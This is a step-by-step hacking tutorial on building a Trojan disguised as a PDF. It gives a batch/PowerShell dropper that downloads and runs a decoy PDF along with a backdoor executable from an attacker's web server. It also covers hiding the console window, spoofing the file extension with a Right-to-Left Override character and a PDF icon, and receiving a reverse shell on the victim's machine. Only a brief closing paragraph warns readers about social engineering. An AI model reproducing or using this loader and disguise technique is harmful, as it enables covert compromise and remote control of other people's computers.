Embedding malicious payloads into any file types (method-1)
In our previous articles, we showed you how to create windows backdoors with “.bat” extensions.
In this tutorial, we will show you how to change “.bat” files to “.exe” and combine it with a PDF file to make a PDF Trojan document that can get us a reverse shell.
First, we need to download software called “Bat To Exe Converter” and install it on our computer.

Once the installation is complete double click on it and starts the application.

Click on the “Open” icon to browse a malicious “.bat” file to convert it to the “.exe” file.

Then we need to select an “Exe-Format”; this generally depends on the architecture you are targeting to exploit. In this example, our victim’s machine runs on Windows 64 bit, so we selected “64 Bit | Windows (Invisible)”.

Next, click on the “Convert” tab and select the destination where you want to save the file. Here we kept it in the “var/www/html/Evil-Files” location as “http_empire.exe” file.

Once our backdoor with the “.exe” extension is ready, now we can create a Trojan file using the simple code below.
@echo off
set files='url1','url2'
powershell “(%files%)|foreach{$fileName='%TEMP%'+(Split-Path -Path $_ -Leaf);(new-object System.Net.WebClient).DownloadFile($_,$fileName);Invoke-Item $fileName;}”
In this simple code, we need to substitute the “url1” with the direct link to the PDF file, and “url2” with the direct link to the backdoor file which is located in our web server “http://10.10.10.4/Evil-Files/http_empire.exe.”

Then save the file as “anything.bat” (in this example, we kept it as “hello_world.bat”) and convert the “.bat” extension to “.exe” using the same steps we showed you above.

To make our Trojan file look convincing, we can add a PDF icon to it during the converting process. To add an icon first, we need to download it from any online source. For this purpose, we used the “http://www.iconarchive.com/” website, which contains tons of icons for various file types. Chose the “.ico” file for PDF and download it to your computer. Next in the converter, select the “Exe-Format” type, then check the “Icon” box and search for the PDF icon file that you want to embed into a Trojan file.

Lastly, convert the file and save it in your web server folder, so it would be easier for us to deliver it to the target machine.

Now our Trojan is created. Next, we need to rename it using the technique we explained in the previous method, so it looks very legit and convincing.


After you find a very nice PDF file name and properly mirror the extensions with the “Right-to-Left Override” character, copy it and rename the “hello_world.exe” file. In this example, we come up with the file name “circumflexe.pdf.”

Now we need to compress or archive the file and send it to the target computer.

Before executing this file in the target computer, run the Empire in your terminal and start listening for an incoming connection.

When the victim downloads the zip file and extracts it, a legitimate PDF file will appear.

Once the file is executed, it will show straightforward PDF content, but in the background, our backdoor will run and send an attacker a reverse shell connection.

As you can see, we managed to receive an active connection that we can interact with and exploit much further.

Criminals use social engineering strategies since it is simpler to abuse your characteristic tendency to trust rather than to find approaches to hack your software. For instance, it is a lot less demanding to trick somebody into giving you their secret key than it is for you to try hacking their secret key (except if the password is extremely weak). It is critical to understand when and when not to trust a person, and the person you are communicating with is who they state they are.
Ask any security expert, and they will reveal to you that the weakest connection in the security chain is the human who acknowledges an individual or situation at face esteem. It doesn’t make a difference how many locks and deadbolts are on your entryways and windows, or if you have alarm frameworks, floodlights, fences with spiked metal, and armed security personnel; if you trust the individual at the door who says he is the pizza guy and you let him in without first verifying whether he is legitimate, you are totally exposed to whatever risk he represents.
It is always a good practice to double-check before you proceed to the next action or execute an unknown file.
